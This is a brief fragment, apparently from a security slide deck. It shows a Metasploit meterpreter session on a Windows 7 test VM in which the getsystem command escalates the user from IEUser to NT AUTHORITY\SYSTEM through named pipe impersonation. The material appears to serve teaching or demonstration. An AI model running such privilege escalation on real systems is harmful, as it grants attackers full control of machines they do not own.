 meterpreter > getuid
Server username: IE11WIN7\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >